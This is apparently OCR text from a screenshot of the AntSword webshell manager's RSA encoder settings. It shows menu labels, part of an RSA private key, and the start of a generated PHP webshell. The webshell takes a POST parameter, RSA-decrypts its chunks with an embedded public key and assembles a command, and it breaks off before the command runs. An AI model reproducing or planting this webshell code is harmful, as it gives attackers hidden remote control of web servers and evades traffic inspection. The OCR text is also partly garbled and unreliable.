 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1 127.0.0.1 127.0.0.1
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
名称 Shell类型 类型
RSA编码器配置
生成
Fo9VQAac2c0sGdJLxxfdGmifoM3mX7eZLD8LP4VkHMxh2LeEQ3PN678krPd4jA5d
UeadHLrRjFhdxSaR1l8BdwPubJ/eP6P2tIQzvvBUtJqVoVzouTgXLq6FFwIDAQAB
AoGBAMmmusWf18KfCPairiyJlq77gjauEAn30Vzh0c+CwtrwQHSh8UnYek+zffI1
jqI66v0L6bVI+FBaY3x6AbEtuCefB+Trl48HV5X4Img/Oz6+AvdmA3XofIB4NRy3
xQ3eR5tfOpvc1xSyceOnO0udu37oUBXFwXrDME7O400p2AwBAkEA9fXqSZv7wNJo
OBBWjKtADBKdUuhhtnCyNzC4H+WXFeJpJyUgZ40XkKy9l0+xMdlBw1UW0/TfkcjL
zN0gpKyfZwJBAPXEJpkYtimTTScWU/FI41eOG5WtZKVUW6cWXy7RmQCMpArmLaaT
vX5juxvRxS0n0EzrUINNvaaUwzPY29b5TtECQQCUS9MY0p114ubHdsJYSiBxpv+I
L2hKsaQiNpOtV6ZCoaI44d+pz533ss8U3g2+Onm2JiV/YlMx+Nk4CdNWtmXdAkEA
rjJd+V3eoBFcOjxFO1yiZ0i+nJTOJbFpVUEyLgk6HX2SOHd2G//T7GXcFZfV3m+9
4QdZhffwWMZQpcsr52/GQQJAN689VIKicCYFsfS1TKAawg1cvwu9HBEeC3v0zNq0
yM59rcdBMxMOVvSZjXz6ggC+6DfEivonqXHskGxAmn870w==
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDsIM6VayFiK/a7QnlDcEev33Az
vioeMCJYWTTFsVZY7wAFuCjkFo9VQAac2c0sGdJLxxfdGmifoM3mX7eZLD8LP4Vk
HMxh2LeEQ3PN678krPd4jA5dUeadHLrRjFhdxSaR1l8BdwPubJ/eP6P2tIQzvvBU
tJqVoVzouTgXLq6FFwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}